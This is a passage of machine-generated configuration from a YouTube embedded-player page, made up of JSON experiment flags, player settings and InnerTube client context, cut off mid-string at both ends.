iction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.148.223.229","deviceMake":"Apple","deviceModel":"","visitorData":"CgtIRnRjMUpMamdHTSikk7_LBjIKCgJVUxIEGgAgLQ%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/Z7VZlaHWR1s?rel\u003d0\u0026iv_load_policy\u003d3","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpVeE1qZ3dORFkxTkRJMk9UUXpPUT09EKSTv8sGGKSTv8sG","rolloutToken":"CJWw_4Lqvt6l6gEQlKa19N-akgMYlKa19N-akgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIzpa19N+akgMVooP/BB1qkDxB"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFSqsUGwMZQ5wMA2TxrLLdr6i22shEOmC_ZRr6JtHNHOBIPNwTcCCr4vdhV2tLEMozMELka9v0--SZP9CZYYapB3PC18K7qAfSXgeRp92LuwdbhSCsrWk89Nl2dZOzED376OZnA-j-mAnvuXtJ7IiV2lz9yzZ0zZQIG8OsgH","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtIRnRjMUpMamdHTSikk7_LBjIKCgJVUxIEGgAgLQ%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c1c87fb0/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/c1c87fb0/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,24499534,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425030,51484222,51489567,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578632,51583568,51583821,51585555,51586118,51603624,51605258,51605395,51609829,51611457,51615065,51620867,51621065,51622845,51632249,51637029,51638932,51648336,51656217,51666466,51666850,51672162,51681662,51683502,51684301,51684306,51691589,51693510,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51709242,51711227,51711298,51712601,51713237,51714463,51717474,51719410,51719627,51735450,51738919,51741220,51742830,51742876,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026ab_net_tp_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_s